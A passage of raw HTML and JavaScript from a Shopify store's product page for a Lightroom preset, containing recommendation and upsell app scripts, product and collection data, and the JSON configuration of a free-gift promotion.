e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'frequently-bought.boosterapps.com/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



  <script>
  function start_observing_monster(muc) {
    let mu_cart_observer = new MutationObserver(() => {
      mu_cart_observer.disconnect();
      let mu_ocu_container = muc.querySelector('#mu-ocu-container');
      let mu_items_container = muc.querySelector('#mu-items-container');
      if (mu_items_container && mu_ocu_container) {
        mu_items_container.after(mu_ocu_container);
      }
      mu_cart_observer.observe(muc, { childList: true, subtree: true });
    });
    mu_cart_observer.observe(muc, { childList: true, subtree: true });
  }
  let mu_body_observer = new MutationObserver(() => {
    let monster_upsell_cart = document.querySelector("#monster-upsell-cart");
    if (monster_upsell_cart) {
      mu_body_observer.disconnect();
      start_observing_monster(monster_upsell_cart);
    }
  })
  mu_body_observer.observe(document.querySelector('body'), { childList: true, subtree: false });
</script>
  




  <script type="text/javascript" async src="https://jsma.s3.us-west-2.amazonaws.com/0ezaCiW/ma.js" data-tag="product-dramatic-landscape-best-lightroom-presets"></script>

<script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script>
<script>
  Zipify.OCU.api.customCheckoutButton = '#mu-checkout-button';
  Zipify.OCU.api.beforeCreate = () => window.closeCart?.();
</script><script src="//cdn.shopify.com/s/files/1/0763/7978/3469/t/1/assets/gem.js" type="text/javascript"></script><style>  </style>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc18b-4c62-7f43-8704-974a454f5f05/appatticserver-688/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "dramatic-landscape-best-lightroom-presets",
            productId: 7610927677698,
            collections: [
                
                    {
                        "id": "405887910146",
                        "handle": "all-excluding-pro-creators-bundle-lightroom-presets-luts",
                        "title": "All Except Influencer Bundle Pro Kit+ and Creator's Video LUTs Bundle",
                        "gid": "gid://shopify/Collection/405887910146"
                    },
                
                    {
                        "id": "271420293286",
                        "handle": "all-flourish-best-lightroom-presets",
                        "title": "All Lightroom Presets",
                        "gid": "gid://shopify/Collection/271420293286"
                    },
                
                    {
                        "id": "415286722818",
                        "handle": "all-products",
                        "title": "All Products Lightroom Presets",
                        "gid": "gid://shopify/Collection/415286722818"
                    },
                
                    {
                        "id": "405849735426",
                        "handle": "all-products-best-lightroom-presets",
                        "title": "All Products Lightroom Presets & LUTs",
                        "gid": "gid://shopify/Collection/405849735426"
                    },
                
                    {
                        "id": "263980482726",
                        "handle": "best-seller-lightroom-presets",
                        "title": "Best-Selling Lightroom Presets",
                        "gid": "gid://shopify/Collection/263980482726"
                    },
                
                    {
                        "id": "416517521666",
                        "handle": "flourish-presets-collection",
                        "title": "Flourish Presets Collection",
                        "gid": "gid://shopify/Collection/416517521666"
                    },
                
                    {
                        "id": "407745167618",
                        "handle": "buy-one-get-one-free-best-lightroom-presets-luts",
                        "title": "Get Free Lightroom Presets & LUTs",
                        "gid": "gid://shopify/Collection/407745167618"
                    },
                
                    {
                        "id": "419288088834",
                        "handle": "lightroom-presets",
                        "title": "Lightroom Presets",
                        "gid": "gid://shopify/Collection/419288088834"
                    },
                
                    {
                        "id": "419849306370",
                        "handle": "lightroom-presets-for-monster-slide-cart",
                        "title": "Lightroom Presets & Bundles (For Monster Slide Cart)",
                        "gid": "gid://shopify/Collection/419849306370"
                    },
                
                    {
                        "id": "397128925442",
                        "handle": "best-lightroom-presets",
                        "title": "Lightroom Presets & Bundles Best-Sellers",
                        "gid": "gid://shopify/Collection/397128925442"
                    },
                
                    {
                        "id": "405341176066",
                        "handle": "new-premium-best-lightroom-presets",
                        "title": "New Premium Series Lightroom Presets",
                        "gid": "gid://shopify/Collection/405341176066"
                    },
                
                    {
                        "id": "408905613570",
                        "handle": "signature-presets-collection",
                        "title": "Signature Presets Collection",
                        "gid": "gid://shopify/Collection/408905613570"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":42483168936194,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"F19","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Dramatic Landscape","public_title":null,"options":["Default Title"],"price":900,"weight":454,"compare_at_price":4000,"inventory_management":"shopify","barcode":"736961115209","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 11370662,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;presetsyo.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;08730139ec1b73c8c14b5c15b802426a&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:&quot;.product__block&quot;,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:&quot;.gfgFreeGiftReadyToClaimButton {\n    color: #77520D !important;\n    background-color: hsla(0, 0%, 100%, 1) !important;\n    font-weight: bolder !important;\n    font-size: 13px;\n    border: 3px solid #77520D !important; /* Include &#39;solid&#39; or other border style */\n}\n\n.gfgFreeGiftMsgContainerForAccordion-Expanded {\n    bottom: 80px; \n}\n\n.gfgFreeGiftSelectDiv {\n    max-height: none;\n}\n\n&quot;,&quot;addAfterAddTocartBtn&quot;:true,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:null,&quot;sideCartSectionSelector&quot;:null,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-02-22T19:33:38.375Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Basic-Nov01&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65d926d87864122a18519cef&quot;,&quot;shopName&quot;:&quot;presetsyo.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-02-23&quot;,&quot;endDate&quot;:&quot;2024-03-01&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-02-23T08:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2024-03-01T08:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-02-23T08:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-03-01T08:00:00Z&quot;,&quot;timeZone&quot;:&quot;PDT&quot;},&quot;combinesWithOrderDiscounts&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;&lt;center&gt;Free gift added to cart!&lt;/center&gt;&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;&lt;center&gt;Anniversary Sale: Free Gift&lt;/center&gt;&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gift_box.jpg?v=1708891459&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;&lt;center&gt;Free gift unlocked!&lt;/center&gt;&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gift_box.jpg?v=1708891459&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Best Sellers Preset Bundle&quot;,&quot;subtitle&quot;:&quot;When you buy any &lt;u&gt;{{COLLECTION_LINK}}&lt;/u&gt;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Influencer Pro Kit+&quot;,&quot;subtitle&quot;:&quot;When you buy &lt;u&gt;{{PRODUCT_LINK}}&lt;/u&gt;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;&quot;,&quot;titleBarText&quot;:&quot;Today only&quot;}},&quot;createdAt&quot;:&quot;2024-02-23T23:14:32.894Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1370881851650&quot;,&quot;title&quot;:&quot;SALES&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1370881851650&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:false,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;name&quot;:&quot;SALES&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:6,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;all-bundles&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/415288819970&quot;,&quot;productsAutomaticallySortedCount&quot;:32,&quot;productsCount&quot;:32,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:6,&quot;seo&quot;:{&quot;description&quot;:&quot;Lightroom Preset Bundles&quot;,&quot;title&quot;:&quot;Lightroom Preset Bundles&quot;},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Lightroom Presets Bundles&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Video LUTs Bundle&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/415288819970&quot;,&quot;templateSuffix&quot;:&quot;bundle-collection&quot;,&quot;title&quot;:&quot;Lightroom Preset Bundles&quot;,&quot;updatedAt&quot;:&quot;2025-02-04T10:54:25Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:6,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;all-bundles&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/415288819970&quot;,&quot;productsAutomaticallySortedCount&quot;:32,&quot;productsCount&quot;:32,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:6,&quot;seo&quot;:{&quot;description&quot;:&quot;Lightroom Preset Bundles&quot;,&quot;title&quot;:&quot;Lightroom Preset Bundles&quot;},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Lightroom Presets Bundles&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Video LUTs Bundle&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/415288819970&quot;,&quot;templateSuffix&quot;:&quot;bundle-collection&quot;,&quot;title&quot;:&quot;Lightroom Preset Bundles&quot;,&quot;updatedAt&quot;:&quot;2025-02-04T10:54:25Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:6645555167398},{&quot;productId&quot;:6580384923814},{&quot;productId&quot;:6645736243366},{&quot;productId&quot;:6580384465062},{&quot;productId&quot;:6824472838310},{&quot;productId&quot;:6644959412390},{&quot;productId&quot;:6580384792742},{&quot;productId&quot;:6832050340006},{&quot;productId&quot;:6832050634918},{&quot;productId&quot;:7001624838310},{&quot;productId&quot;:6822618235046},{&quot;productId&quot;:6645653766310},{&quot;productId&quot;:6645633581222},{&quot;productId&quot;:6822942736550},{&quot;productId&quot;:7872118259970},{&quot;productId&quot;:7038209261734},{&quot;productId&quot;:6823006568614},{&quot;productId&quot;:6645012037798},{&quot;productId&quot;:7053370392742},{&quot;productId&quot;:7901476716802},{&quot;productId&quot;:7028326301862},{&quot;productId&quot;:7001623658662},{&quot;productId&quot;:6822657196198},{&quot;productId&quot;:6822859014310},{&quot;productId&quot;:6832050471078},{&quot;productId&quot;:7616274563330},{&quot;productId&quot;:6645642592422},{&quot;productId&quot;:6848433422502},{&quot;productId&quot;:7740779790594},{&quot;productId&quot;:6822735773862},{&quot;productId&quot;:6823018791078}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8321202815234&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8321202815234&quot;,&quot;handle&quot;:&quot;free-gift-best-sellers-presets-bundle&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44208227713282&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44208227713282&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BestSellers_d369272c-1174-4b8b-b512-bf3b530a2e52.jpg?v=1706241691&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Free: Best-Sellers Presets Bundle&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44208227713282&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BestSellers_d369272c-1174-4b8b-b512-bf3b530a2e52.jpg?v=1706241691&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BESTSELLERS_09b7b60d-2229-47ac-95d8-b9026c6bd8fb.jpg?v=1706241695&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BESTSELLERSTOTALNUMBER_9ac3c10c-ef9c-4920-863b-d68f19bd214c.png?v=1706241693&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BestSellers2_3052b3a3-d3e6-432c-96da-01943ffa33d0.jpg?v=1706241698&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BestSellers1_7a4e9b33-57eb-4a9a-b147-94fc2c56cf13.jpg?v=1706241687&quot;}],&quot;title&quot;:&quot;Free: Best-Sellers Presets Bundle&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8321202815234&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_PRODUCT_X&quot;,&quot;productList&quot;:[{&quot;productId&quot;:&quot;6824472838310&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6824472838310&quot;,&quot;handle&quot;:&quot;flourish-pro-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41185110491302&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41185110491302&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/41185110491302&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FlourishPro__v4.jpg?v=1700412710&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/FLOURISHPRO.jpg?v=1700412710&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/1_FlourishPro_Listing_V2Front.jpg?v=1704984747&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/MoodyBA2_37048ec8-9fd4-486f-a52f-e12de0df4ae6.jpg?v=1704984747&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/moody-adventure-flourish-presets-3_e4168214-11b5-4387-b46e-01354cf7ccf9.jpg?v=1704984747&quot;}],&quot;title&quot;:&quot;Flourish Pro+ (All Access Pass)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6824472838310&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7740779790594&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7740779790594&quot;,&quot;handle&quot;:&quot;influencer-bundle-pro-kit&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42989615153410&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42989615153410&quot;,&quot;title&quot;:&quot;Influencer Pro Kit+ Bundle&quot;,&quot;price&quot;:&quot;147.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/42989615153410&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InfluencerProKit_v4.jpg?v=1700413070&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/influencer-pro-kit-882253_ac9a021a-76a7-4ab2-bc6b-2f9fe5adb563.jpg?v=1700413070&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/influencer-pro-kit-769508modified_c4fe3ea5-1f2a-4f00-9d51-528cecfcd324.jpg?v=1700413070&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/influencer-pro-kit-506288_71dd832f-faff-4d84-9505-832d82c4ffeb.jpg?v=1700413070&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/influencer-pro-kit-711881.jpg?v=1700413070&quot;}],&quot;title&quot;:&quot;Influencer Pro Kit+&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7740779790594&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;isProductXVariantSelectionEnabled&quot;:false}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:true,&quot;specificProduct&quot;:[{&quot;productId&quot;:&quot;7895752376578&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895752376578&quot;,&quot;handle&quot;:&quot;35mm-best-film-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447464591618&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447464591618&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/35MM.jpg?v=1730271466&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/35MM.jpg?v=1730271466&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO.jpg?v=1712141954&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/35mm-260934.jpg?v=1712141954&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/35mm-325471.jpg?v=1712141954&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/35mm-155706.jpg?v=1712141954&quot;}],&quot;title&quot;:&quot;35mm Film&quot;},{&quot;productId&quot;:&quot;6580423426214&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580423426214&quot;,&quot;handle&quot;:&quot;aerial-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406476689574&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406476689574&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AERIAL-min_bfd91a55-09bf-41e8-b33f-8679be86dcd1.jpg?v=1692224509&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AERIAL-min_bfd91a55-09bf-41e8-b33f-8679be86dcd1.jpg?v=1692224509&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_cbdba0aa-1858-4368-af96-bf8dd6216cbc.jpg?v=1707563911&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AerialBA4_421e063f-7759-4f39-974f-5849e04be7ee.jpg?v=1707563911&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AerialBA1_5bb7c791-8dfe-4c10-bdff-3ec0cb13ac4a.jpg?v=1707563911&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AerialBA2_43943a41-f9c3-4b2d-a421-9c0d28d7a58e.jpg?v=1707563911&quot;}],&quot;title&quot;:&quot;Aerial&quot;},{&quot;productId&quot;:&quot;6988383518886&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6988383518886&quot;,&quot;handle&quot;:&quot;airy-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41040578216102&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41040578216102&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AIRY_8ac2cb1a-2266-4bf8-b3a8-fb6ea19b9825.jpg?v=1701954766&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AIRY_8ac2cb1a-2266-4bf8-b3a8-fb6ea19b9825.jpg?v=1701954766&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d237ebec-40b3-4bae-868f-194d186992b7.jpg?v=1707564614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AiryBA2.jpg?v=1707564614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AiryBA1.jpg?v=1707564614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AiryBA4.jpg?v=1707564614&quot;}],&quot;title&quot;:&quot;Airy&quot;},{&quot;productId&quot;:&quot;7899369701634&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7899369701634&quot;,&quot;handle&quot;:&quot;analog-film-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447740662018&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447740662018&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ANALOG.jpg?v=1699713912&quot;,&quot;variantTitle&quot;:&quot;Default 